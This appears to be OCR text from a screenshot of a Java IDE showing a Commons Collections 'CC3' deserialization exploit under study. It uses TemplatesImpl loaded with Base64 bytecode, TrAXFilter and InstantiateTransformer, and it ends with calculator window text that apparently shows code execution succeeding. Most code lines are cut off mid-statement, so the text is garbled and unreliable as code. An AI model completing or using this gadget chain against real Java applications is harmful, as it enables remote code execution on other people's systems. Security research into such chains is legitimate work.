 ect
cc1_test.java
TestCC3.java
CC3_lazymap.java
cc1.java
java
org
example
bilibili_dreamer
22 @ public static void setFieldValue(Object obj, String
23 Class<?> clazz = obj.getClass();
24 Field fieldName = clazz.getDeclaredField(field)
fieldName.setAccessible(true);
fieldName.set(obj, value);
}
public static void main(String[] args) throws NoSuc
byte[] code = Base64.getDecoder().decode( src: "y
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, field: "_name", value: "
setFieldValue(templates, field: "_tfactory", new
setFieldValue(templates, field: "_bytecodes", new
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.clas
new InstantiateTransformer(new Class[]{
};
internal.xsltc.trax.TemplatesImpl.getTransletInstan
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =